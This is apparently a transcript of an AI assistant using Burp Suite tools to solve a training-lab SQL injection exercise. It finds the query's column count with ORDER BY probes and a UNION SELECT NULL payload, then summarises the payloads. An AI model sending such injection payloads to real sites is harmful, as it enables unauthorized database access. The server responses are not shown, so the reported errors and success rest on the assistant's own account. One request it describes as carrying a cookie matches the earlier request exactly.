 H
I am doing a lab, here are the instructions:
This lab contains a SQL injection vulnerability in the product category
filter. The results from the query are returned in the application's
response, so you can use a UNION attack to retrieve data from other tables.
The first step of such an attack is to determine the number of columns that
are being returned by the query. You will then use this technique in
subsequent labs to construct the full attack.
To solve the lab, determine the number of columns returned by the query by
performing a SQL injection UNION attack that returns an additional row
containing null values.
solve this lab using burpsuite. A request to the root page of the lab is available in burp
I'll help you solve this SQL injection lab using Burpsuite. Let's start by examining the request
and then proceed with testing for the number of columns in the SQL query.
First, let's retrieve the saved request from Burp:
View result from get-saved-request
{
`id`: 1
}
=== REQUEST ===
GET / HTTP/1.1
Host: 0a9b00c70479b103804d3ae6003000ac.web-security-academy.net
Based on the request and response, I can see that this is a web application with product
categories. The instructions mention a SQL injection vulnerability in the product category
filter.
Looking at the response, I can see that there are category links like:
<a class="filter-category" href="/filter?category=Food+%26+Drink">Food & Drink</a>
Let's send a request to one of these category filter pages to see the normal behavior before
attempting SQL injection:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts`,
`port`: 443,
`method`: `GET`,
I received a 403 Forbidden error. Let's try with properly encoded parameters:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts`,
`port`: 443,
`method`: `GET`,
Let's try with a cookie from the original request to avoid the 403 error:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts`,
`port`: 443,
`method`: `GET`,
We still get the 403 Forbidden error. Let's try a different approach. I'll send a request to a
slightly different URL that might be allowed:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/`,
`port`: 443,
`method`: `GET`,
It seems we're having issues with direct access. Let's try a different approach using the tools
available. Let's make a new request based on what we see in the original request:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts%27%20ORDER%20BY%201--`,
`port`: 443,
`method`: `GET`,
Great! Now we're getting somewhere. I've successfully accessed the application and
confirmed that the SQL injection vulnerability exists. The application returns the results
when we use the SQL ORDER BY clause.
Let's try to determine the number of columns by using ORDER BY with different column
numbers. I'll start with ORDER BY 1, then ORDER BY 2, and continue until we get an error:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts%27%20ORDER%20BY%202--`,
`port`: 443,
`method`: `GET`,
Continue with ORDER BY 3:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts%27%20ORDER%20BY%203--`,
`port`: 443,
`method`: `GET`,
Now try ORDER BY 4:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts%27%20ORDER%20BY%204--`,
`port`: 443,
`method`: `GET`,
Great! We got a 500 Internal Server Error when trying ORDER BY 4. This means the query has
3 columns.
Let's now use the UNION SELECT with NULL values to confirm:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/filter?category=Gifts%27%20UNION%20SELECT%20NULL,NULL,NULL--`,
`port`: 443,
`method`: `GET`,
Excellent! Looking at the response, I can see that the UNION SELECT with 3 NULL values
worked successfully. The application returned both the original products in the "Gifts"
category and an additional empty row from our NULL injection.
Let's check the "Congratulations" message to see if the lab has been solved:
View result from http-send
{
`body`: ``,
`host`: `0a9b00c70479b103804d3ae6003000ac.web-security-academy.net`,
`path`: `/`,
`port`: 443,
`method`: `GET`,
Great! The lab has been solved successfully. Looking at the response, I can see that the page
now shows "Congratulations, you solved the lab!" and the lab status is marked as "Solved".
Summary
Here's what we did to solve this SQL injection lab:
1. We identified the vulnerable parameter in the category filter:
• /filter?category=Gifts
2. We tested the vulnerability by injecting SQL code into the category parameter:
• /filter?category=Gifts' ORDER BY 1--
3. We determined the number of columns in the query by incrementing the ORDER BY value
until we got an error:
• ORDER BY 1 - Success
• ORDER BY 2 - Success
• ORDER BY 3 - Success
• ORDER BY 4 - Error (500 Internal Server Error)
4. We confirmed that the query returns 3 columns by using a UNION SELECT with NULL
values:
• /filter?category=Gifts' UNION SELECT NULL,NULL,NULL--
The fact that our UNION query with 3 NULL values worked successfully confirms that the
underlying SQL query returns 3 columns, which was the goal of this lab.